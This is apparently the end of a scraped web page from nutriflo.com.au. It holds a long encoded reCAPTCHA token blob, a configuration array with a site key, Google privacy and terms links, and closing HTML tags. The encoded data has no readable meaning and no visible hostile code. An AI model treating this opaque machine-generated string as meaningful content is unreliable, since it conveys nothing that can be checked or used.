ZcEcOtwp/[base64]/Ci1XDjHA2wo7CjzzChR7Cphodw5sYeEdaw7HCmRfCo8ODwoHCvjLDpsKXLMOSGsKSw7UuR3A5w5dnwpEGawnCp2/DiQ3CjQHCmi3DvcKsMsO/woggwpjDsR3DuMKSwpIuwpfDpMOkV3ptKcOCa8KHwr0cwogzwoQnO23Dgh/DmsOmTh/Ch8OQSUxUw5VwdMK7w4gqw49rVmE6w6LDqTbDkT3DmcObPMOTKSLDmhFAS8Kaw67DtMOrwq/CoBt1OAzDgVbCnMOAw7PDqSHCixPCvsKYYB7DiXfDn3jDmz7CimrDpMKAw7Q2NsKncV/Cm11TCB/Cq8KMw4kEwpwJQcOIw5JwwpDDosKHwpFrw6zDosK6w4LCjnbDtRMkwo/DiA3Cj1wUYXAwaS8lw45AGMO+w6Iqw65iw4PDnyPCsSxSGm1wwo3CvMO+CT4LwqTDk8Ksw4TCg8OkLyHCu8KCakbCoDLDvF/DtMO4w63Cvyx3woM/eTttNMK7CmrDlGkGWmXDr8KIwpHDssKafnzDtMOZw5YnDcKGw7vDncOGw57Cr8KrWsOYwpMQw48KwrvCiMKGwrnDp8KdwrXDisKdwozCmGVkEiLCv8KLXsKLHxRhwqJHw6LCqcOIw4XClCnCosKkw57Dglp2dkZLCw/[base64]/DtDrDkStyw7XCiMO3KsOMHcO/ZlvCscKMecORwr/DgTbCgREZwpnCoMOMwpjDhlPDoFrDvcOOKcOBEFBsasKhw4vCjsODwr4rw6vCvMO3XsOxw6N3wq8+cwfDpcKqw4wZcwp0woB6DxvDsQLCogPCvDVFw6MPesK+wrzCuDpHwqNMGULDqDjCu8O9BR5Dw7ZQFsKVw55pacKHwp9PO33DpRfDkRZRw6rCqsKmw6d/w5J7EFjDgsO/w5PCrgUmwpLDjTjDucO3fUpEw4IoKsOWwrUuL8OyUcO2U8K9wofCtcKrwpEPJMOKw5sjDQfCtxkMNlvDgQRWZcKZQ8OJAg1ow45Bw5bCs8OEZ8O9wo/[base64]/Cjn7ClDzCrAbCvQJBUMOTc8OGw40nATAeBMO+wpDCkTIpf8Kjw7o6G8KXasKHwoAvw6A7wq4wwprCtmTDu8KgRMOTSsKrEzHDmsO2wrJDDzHDuGx/w6Vyw6DDhCk3wrExbXFgVB7CgT4YWMK+DMKAwrVtCcOYwqLClsOsw550YirCjsK6w6zDv8KPAcKoJQZAIE0hw7Eiw7Yvw6Jnwo/CmxHDv8Kaw7AtwpogAMORFQTCjDRewprCrsO5wo/CoTbCggoSXsOqdcKgdcK+YsKPHBLColIHEQ0cQz7DjiVQwq3CusOKS8Okw7JRXsKbCsKjXcOAdRJ0HDFRDXLCsnwdw6NEwqHDpgYpV8KdworDo8OLLcKmw4oWLmcyGsOSwrnCmxLDohDCisOrQEppwoZOwoVlVcKuaxbCpsOTw6vDmwXCtUR2w6vDikbDlwrCnAJDwp/DvcOhwoEkw7oLa8KqaX3CqcKuMsOpwp/DixUEw5DDrMKxUhU6esOHAkorFcONRWPDs8KDw7vDkTgTNSxdw7fCpsO5wpcywqvDgXzClwRZwqnCvilGwo0YbxQ4aB/[base64]/SMKewollRsOsw6l8wq3Di8K/w5TDrCjCuVQ9dsO9w41nECrCg8OKVsKKUcKfXjELcknCqcKmCmAxR8KJUMKKw4ZuNSLDq3ULABFawr5ww60QWMK/WMOow7jDsyLChAZ4enDDgBLCvsKkH8KRRhg1w6YMUxnCp2ROwoY6w6fDhsK6Fx3Cr2nDpcKtS8KOTsOtw6wrf8OzP8OrWUjDpA99EcOCwrfCvT8Uw7PDkcO/[base64]/Dv1l7w5p8PRLDlCpcwpRFDFnDnsKpw53CusKVwo7Cg1BLw4nChcKUI8ORw5FawrY2CMK5w7BbPsKww4bDgWbCkMKIw7/ClA9wGMKgwoBTGQzDgMOPNUPDh8OzKGVwbQ7CmlHDtmxmw6dBUcKvTMOfw5XCvMKAJ03DkMOpwozDqsK8w7Q0w5FlccKzwrLCuMKbwoLDtk7CusKlByJpU1HDjMO6wpQOLBYwwqHDlGt2b8Kuw4wMYsKoQG/CmR3Ci3zDkFJLECjDp8K1wrVIO8OtCS/Cr8K6TSpewo7CpMK/wq7DnmnDvFNTw50GfcK9JMOgZhU2wpvCgy3DhcOnKEbCrEN8wqzDsMKGwoMMKMOIZkfDk8KSZ3HCvEN5QcO8BMKDwpXCncK/PcKaFsOtIH9QwrTCqMOJwpXDncOafHnDisOUwo9BJ8KIwqXDs8KwwoYLNi3Cg8OJBA4ZRgDDocOmw5HClMKYHVciWsOgN8OtwoMrwq0RI3/DgMOLwp0JwpLDkUnDr2PDlcKtHcK3JT9lBMO2wqxQwp7DuC7Du8OFfsO9WTfDqsKAY8Knw7AuUm1ELlQ1Y8KJcSHDrcOvesKqw5DDuMOHSsOCw7R+w5DDn8KUw4omw6U0PsO2Mgx/wrJJHcOkw4B1wq4pw6fDj8Ofwp/[base64]/DpsKNw5bDownCm8OLw7FldQPDrmjDoVJ6wpR6e8KPHsOVwr98SUM1S8KIwp9/OsK8X0XDj2PDghcmSxcFY8O+woFcZMKvwplKwrtNw5HDsFFRwqZuVgHDocOMd8O2ID7DsR1tNk7Dk0fChsO/[base64]/CpEVow6hFwrbCiMOVWRbDscK3w4DChXbDj0YGwpLCmcOAEcKHw4fDjsOxw5BPw4FyF8OBVsKGB8O2w5jCvcK9w5/CmlDCnxbCr8OQTsKpwq3Co8KVWsK/wpIfEGHCgj/DhDZyw6zDozlEwrjDksKNEsOiccOsDAfDhjfCmMOzGcKIwr9Xw67DtMK3wozCskgFNMOmU1fCjUfDjEXCrmrCuXo3wqNAAsKdw5HCmsKrwrxUTnHClWsCK2jDg8OMfcK8QGhlw4k5AMOGX8KUw4nCoMONExzDq8K6wqXDsm5DwpHCvsOOPsOpfMOiNh/[base64]/[base64]/[base64]/wpA9wrRLwofCvRd8Dy5cGMKmwo7DszfCm8KfwrHCgjLCs3LDilo+wqrDjDxDwoTDjz8iZMOzA1YTNcK2XcOUBSXDqsKhHsOQwrHDn8KdJxtWwqtVTjJzw7ZQw6bCosOkw6bDpirDiMKlw7MIZcOmbxjCqsOFVll/wp7Ct0vCvsKrD8OeVFdQJDzDtMOlw6/DnyzClx3DjcOkwpAiK8Kowp7CnCPCtQcOw5opIsKSw6XCpcKIw7PCo8KlTCPDvsOkNW/Cvgt0RMKiw7MJM1ocAnwmw4pow4cHTFAZwrXDnMObW37CuQwFSMODRA3DvMKsc8OVwplzB3rDrcOGI1PCvcKvKEZkccOnFcKbAsKlw5bCqMOvw4p/Z8OROMOJw4QLKk3DlcKEfl/[base64]/DqsKHwqLCsDvCp0QoVDlBw5vDtFXDmzJTCsOQVsO2w7caO8OKw67ClsK/MMOYAGJ7KSwpZsKmbcKywoF7O0PCkMOowok/Ey4uwpErXSjCsGPDsVMGw5PDlMK8GjbClw4KXMKrE8OPw5nCkCFlw50Nw63Cqh9rSsOcw5LCo8OZw4/CvcKiwp9QYcKowqNKwoPDsTZAQV0tAsKEwofDicORw5jChMOxFCwzX3gYE8KRwpsWwrVMwrrCo8Olw7bCixJUw4xGw4XDksKfw7TDk8KHJDhiwoBLMkcNwrHDqEV9wrd5w5zDh8K3wqMUOzNrNcO5w4Fxw4UOFhcIY8OGw4ZKeG0HOA/Ch3XCkA0Vw7LDmV/[base64]/Cp8Ouwr8qwqXCqQvDo2lrw4zDokzClg3DqsOQfcKAwojDmXkWH2/DnkwiAMOMU8O7d0I0KXTDpFEzaVrCkRd/w7hWwq/CsMOrLcORwqjCgMOBwr7CvXo0D8O4XnXCh1smw4TCr8K7fmMpTcKrwppgw48GER/Dq8KTSsKHYh3CqgbCpcKKw5J0NHMvDlJqwoUAwqV1w4HDjMKEw4HCnBzCsB5jScKBw4c/BRbCocOzwq1CMDJCwr8TQsKGcQ3Clloyw5/[base64]/DlMKJREcmw6lwFMOow5ZEw5d8wpbDujbCpFrCtMK6wq7CgsKCwrTChSXCnsKQw5HCk8OTb8Omd1YFdFxjFVTDrGYlw4PCi2DCpsOUYilQK8KvaFfCp0LCpE/DksO3DsKaWTzDpMOvexDCgMKDDMOwZV3CsgLDpAbDqAhGbcKkwoV7wrvCnsKdw6PDn3DCjUF4MRlTODJrUMK2BjN/[base64]/[base64]/CqcK4woTDjyEnVzF/wr4rbcKdwqVRwrvDn2HCkwbCp3gadn/Cs8O0w5HDgsOhSw7DlX/CmV7Dni3ClMOvR8KhCsO4wq1NDsKxw4F/dsKqwp4ya8OLw61teSlGc2XClcOSKBLDjgHDlW3DlCnCp0phBcKhSC8vw7rDicKuw6dgwpZOOsKmXi/[base64]/wp/Cp8Kaw4l+w57Dg8KCc8O6a0fDuE/CkMKOw5fCrng0wq7DvcOjwqzCkRsIwqUJw7kGecKQBsK3wqDDnFVIwpAVwo3Drw8FwrbDiMKydQXDjcOyGcOsKxkeIXrCnA1MwqTDtcOEacKKwoTCrsOSVRk4w6QewqQeUcKjGcO0FjQiA8OsUEEcw7QhKMOuw6/CvVM+VsKjeMOnM8Kaw5Q8wrAlwq3DpMO1w4LCqgUhWzrCqcKrw60Qw5cWCB/DthXDlsO9KlnDu8OHwrTCrsKiw6vCsR4RfUQcw4V6wq3Dl8Klwo02F8ODwq7DsQBxwqDCo33DsifDtcKmw5lrwpgHZ00pwrA0R8KrwoBxUSTCo0/CrXV5w4paw5NlEFPDph3DocK2wrtnLMODwpDCgsO6bQAvw4Z8TB0kw644EcKgw5pmwqFKwrwnVMKtNsKMw6N8XBBrF1/CgBdCCkXDk8KwDMKBP8OlFcKyL3Eyw6wNdGHDpF/ClMKnwpLDrMOBwq1rEFfCtMOYCk3DnyRtF39uAcKpH8KefsKew5jCjR3DhMOFw7/Dg05ZOWBQw4DDk8KkNcORSMK5w4Z9wqzDkcKXXMKZwr09wpfDrj8wOxREw6vDqlwrPsOrw4gcwoHDj8OQR25aLMKeZHbCmH7Cr8O0CMKUZyrCr8KIw6TDqwrCsMKxcD0Pw51ObinCs2gHwoZWH8K8wrVKBcORQjnCm0pqwqE4w4TDrmUywqZpOsKDdg/CuQPDrCkJA1RPw6R2wrDCuBJhwqZBwrhtSwnDt8O3AMOMw4zClmg2OBpkFkTDq8OMw7PClMKCw6JtP8Ona1kuwrHDnCojw4HCtMKVSh3DosKRw5EtMF3DtgB/[base64]/CucKvw7fCgDTDucKtEMKdSmTDkcO6woHDmcOrw5bDkMOhwp0Ia8KSwplfawk0w64Jwq0DB8KKw5vDqmfDs8Okw5PDlcO2N0NUwqsnwqbCvsKDwrApMcKcN1zDl8OVwpfChsOnwqTCpA3DnSrCusO/wojDjMOAwocYwoVeOMKVwrcVwpVeY8OYwqYMdMOIw51LRMKNwqVGw4Rww5bCtCrCqgjDuUnCjMOgO8K4w6dJwp3DrcORIcO5KT8kGsKxZDB5RcOlPsKwacOyNMKBwpLDqW3Dq8KHw5TCm3HDrSRSKj/CowMvw5pow4UowoXCgSLDqk3DsMKMTMOXwqpLwrnDs8K7w4bDkmNqcsO1EcKJw7PDoMOeJBxbAlvCjUA/[base64]/Clg/Cv8KiKcOXw6fDtTgJFyIxwpzDiMO6w4bDt8OTw6HCnsK7eSJ1w6DDv1vDjcOywrIKS3vCgMKXTjh9wpvDvcKgw54Sw7zCrgMOw50Rw7VlaF/[base64]/[base64]/[base64]/CoDtaGMOOwpUmTcKkTMOyFHFPbkpRw7bCusKCHkEYVcOBwpZSw48mw4tLZxYPGTUOEcOTYcOvwpvCj8KIw47ChTjDsMOBHMO6XcKdPsOww67Dg8OCw5TChxzCr3ErIVlNbnHDmcKaWsOtccOQAcKuwpVhOXp+eU/CpyTCqkhwworDmGNwecOSw6PDt8Oyw4F0w4c2w5nDpMORwovDhsOLNcKcwovDlsO1wrAANCzCu8KAw4jCjMOMB3fDscOmwrvDkMK4IAvDqxsjwrNhYsKjwr/CgBNLw74rU8OsdyUEaV9dwqfDiWo8C8O4SMKcF284DzpKNMOlwrTCgcK7d8K1KTZyLH/CoSoRcyjDsMKSwo7Cpl3Cp1TDnMOvwpfDsgzDlAfCucOmL8KROsKrworCg8K9JcKcSsOAw53DmQfCkVrCuXcLw4/[base64]/[base64]/CikQiKwnCvVB4OwjChU7CgjNyHTDCtcOYw5nDggzCgFpTWcKnw7dnO8OawrVxw7/CjsOea1NNwpvDsErChUvClzbCsyF3f8OfEMKWwpAKw7DDkiMswqvCq8KIwobCsDDCuw9OIjHCqcO4w6ENGENUUsKUw6XDpmfDhTJefSbDscKFwoPCu8OfWcOZw4jCkStww79Gf00mIH/DrsK2csKFwr4Aw6nChhDDsn7DtU0MfsKdd2whbwJGVsKTIMOnw5DCoAfDmsKGw5EewoPDnS3Ds8OOWcOOIMO3KW9Zd2cDwqMobWDCiMKqUnQ5wpDDrX1if8O9ZUfDizfDq08PeMOyMw7DjcOVw5zCtiYIw4nDpzRpMcOtdEE/eGLCvcKwwpYUZS/DvMObw6/Dh8K1wqBWwrjDvcO6wpfDlWXDosOGw6nDjxXDncKGw6fDm8KDOX3DhcOvJ8KbwotoZcKjA8OfCcKRMVwQwoo9T8OULW/[base64]/Du8O8WMKJwq9bTyvDj13CuxLCjRFAwrfClAtCwr3Cg8Oaw7IHwopIc1bDrsKNw4YAJnJYUsK1wrTDj8KbC8OFGsOuwqc+NsOawpfDuMKyLjd2w4nCtThNbzF9w6/ChcOtMMOHcVPCpEV5wqRqGErDocOSw61KXRhyDsOkwrYuZ8KHAsKkwplkw7x4YiXCrmJEwojCr8OpbDwpw5BkwooWbsOiw7XCnCnClMOIR8K5w5nDtCNMcwLDr8Oew6/CoWzDlGw+wolKP2fCpcOAwpQ3WsO+KsOmJVlKw4vDoVoVwr5/cmrDi8O0AXdqwrJUw4TCocOow4gMwpPCq8O+RsOmw6xMawpQDSBYSMOnPsOPwqocwo8iw5lLZ8OXTA9rThUUw4bDuBzDo8O5BCUIWiM3w6bCvV9ve0ZDDn/[base64]/eMKewoPDh8KePsOjwofCk8O7wpHCmjjCliJWWmzDpMKnB29jwr3Cp8K5wplaw7rDvsOewrXChEB1D24Mwr0SwqDCryUQw5Y0w4Eiw6bDr8OXAcKjTMOvw4/CrcKIwozDvl5Aw4w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.nutriflo.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zokQOl65X/c4MAusXwN2pTq1RvSEGZVMeISLed/quww\\u003d\x22,1,0,null,1,1768997772806,0,0,[84,144,191,197,178],null,[253,42],\x22RC-oJbg1LzZ5kKEmA\x22,null,null,null,null,null,\x220dAFcWeA4jmArI0THGdG-6YWDOADxy7W5l0cQdb9W_GNlqQqxSMwQCjKRbTKmh6Vgds-qZdKVcAXELy5V54mwLQiwq_qmNKtq7CQ\x22,1769080572991]");
    </script></body></html>